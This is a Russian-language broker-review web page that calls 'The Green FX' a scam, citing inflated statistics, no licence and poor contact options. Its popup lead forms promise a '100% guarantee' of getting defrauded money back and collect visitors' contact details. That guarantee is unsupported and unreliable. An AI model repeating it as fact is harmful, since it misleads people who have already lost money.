<p><img loading="lazy" class="alignnone size-large wp-image-11762" src="https://trustviper.com/wp-content/uploads/2021/12/thegreenfx-sajt-1024x528.png" alt="" width="1024" height="528" srcset="https://trust-viper.com/wp-content/uploads/2021/12/thegreenfx-sajt-1024x528.png 1024w, https://trust-viper.com/wp-content/uploads/2021/12/thegreenfx-sajt-300x155.png 300w, https://trust-viper.com/wp-content/uploads/2021/12/thegreenfx-sajt-150x77.png 150w, https://trust-viper.com/wp-content/uploads/2021/12/thegreenfx-sajt-768x396.png 768w, https://trust-viper.com/wp-content/uploads/2021/12/thegreenfx-sajt-1536x792.png 1536w, https://trust-viper.com/wp-content/uploads/2021/12/thegreenfx-sajt-848x437.png 848w, https://trust-viper.com/wp-content/uploads/2021/12/thegreenfx-sajt-360x186.png 360w, https://trust-viper.com/wp-content/uploads/2021/12/thegreenfx-sajt-263x136.png 263w, https://trust-viper.com/wp-content/uploads/2021/12/thegreenfx-sajt-50x26.png 50w, https://trust-viper.com/wp-content/uploads/2021/12/thegreenfx-sajt-25x13.png 25w, https://trust-viper.com/wp-content/uploads/2021/12/thegreenfx-sajt.png 1637w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h3><span style="font-weight: 400;">Заявленные преимущества</span></h3>
<p><span style="font-weight: 400;">Первое что бросается в глаза, при посещении портала </span><span style="font-weight: 400;">Грин ФХ</span><span style="font-weight: 400;"> – это заявленные брокером преимущества. На своём сайте аферисты сообщают, что: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Имеют средний онлайн в 1900 человек;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Порталом пользуются более 8900 активных пользователей;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">У брокера 409 корпоративных клиентов;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">На платформе работают 4200 пользователей с несколькими счетами;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Дилинговый центр имеет более 3200 партнеров;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">28600 трейдеров полностью довольны услугами трейдера</span></li>
</ul>
<p><span style="font-weight: 400;">Подобная информация сразу же вызывает ряд вопросов. Как у брокера, может быть, 28 тысяч довольных клиентов, если порталом пользуются 8900 человек, а в России насчитывается всего 18 тысяч трейдеров? Как на платформе работают 4200 пользователей с несколькими счетами, если брокер заявляет в клиентском соглашении о недопустимости создания более одного аккаунта? Кто именно входит в список 3200 партнеров, если компания не использует реальную реферальную систему? Ответ на все эти вопросы один – представленная информация на самом деле является фейковой. </span></p>
<h3><span style="font-weight: 400;">Торговый терминал</span></h3>
<p><span style="font-weight: 400;">Ещё один косвенный признак мошенничества портала </span><span style="font-weight: 400;">The Green fx</span><span style="font-weight: 400;"> – это использование подконтрольного торгового терминала. На сайте заявлено, что помимо веб-версии, клиенты могут подключить МетаТрейдер4, однако, ссылка на него с портала удалена, а инструкция по спряжению недоступна. В технической поддержке объясняют это временными техническими трудностями, но по факту вероятность исправления подобной ошибки отсутствует. </span></p>
<h3><span style="font-weight: 400;">Контактная информация</span></h3>
<p><span style="font-weight: 400;">Каждая финансовая компания, предоставляющая услуги частным клиентам, стремится создать как можно больше способов для коммуникации с клиентами. Для этого открываются колл-центры и представительства, создаются онлайн-чаты и т.д. Однако, </span><span style="font-weight: 400;">Грин ФХ</span><span style="font-weight: 400;"> используют абсолютно другой подход. Пользователям предоставлены лишь два адреса электронной почты (<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="96f0fff8d6e2fef3f1e4f3f3f8f0eeb8f5f9fb">[email&#160;protected]</a> и <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a9dadcd9d9c6dbdde9ddc1cccedbccccc7cfd187cac6c4">[email&#160;protected]</a>), дождаться ответа, с которым практически невозможно. Подобный подход к ведению диалога с клиентом недопустим для надежных финансовых компаний. </span></p>
<h3><span style="font-weight: 400;">Лицензия и регуляция</span></h3>
<p><span style="font-weight: 400;">Наиболее важный признак, который доказывает СКАМ-направленность проекта </span><span style="font-weight: 400;">The Green fx</span><span style="font-weight: 400;"> – это отсутствие у компании лицензии. Каждый брокер ведущий свою деятельность в России должен пройти сертификацию в ЦБ РФ. Естественно, у </span><span style="font-weight: 400;">Грин ФХ</span><span style="font-weight: 400;"> никаких документов нет, как и регуляторов, поставщиков ликвидности и т.д. Подобная ситуация напрямую указывает на мошенническую структуру компании. </span></p>
<h2><span style="font-weight: 400;">Экспертные выводы TrustViper</span></h2>
<p><span style="font-weight: 400;">Проанализировав деятельность портала </span><span style="font-weight: 400;">Грин ФХ,</span><span style="font-weight: 400;"> наши экспертные сотрудники пришли к единогласному решению, включить компанию в черный список брокеров. Также, нам удалось обнаружить ряд фактов, указывающих на мошенничество со стороны проекта, а именно:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">У </span><span style="font-weight: 400;">Green fx</span><span style="font-weight: 400;"> отсутствует лицензия ЦБ РФ;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Не представлено реальных адресов офисов;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Отсутствует любая финансовая отчетность и вразумительные условия сотрудничества;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">В сети присутствуют негативные </span><span style="font-weight: 400;">отзывы</span><span style="font-weight: 400;"> о </span><span style="font-weight: 400;">GreenFX</span><span style="font-weight: 400;">;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Сайт крайне шаблонен и больше напоминает любительский портал;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Раскрыта схема мошенничества;</span></li>
</ul>
<p><span style="font-weight: 400;">Учитывая все вышеперечисленное, мы рекомендуем отказаться от любого возможного сотрудничества с </span><span style="font-weight: 400;">брокером</span> <span style="font-weight: 400;">Грин ФХ</span><span style="font-weight: 400;">.</span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
							<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/the-green-fx/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='11759' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	The Green FX</div>


</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/fobobo/">
									Fobobo (fobobo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/foxeti/">
									Foxeti (foxeti.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/uniproject/">
									Uniproject (uniproject.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/asterichain/">
									AsteriChain (asterichain.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/arvest-solid/">
									Arvest Solid (arvest-solid.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/the-green-fx/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
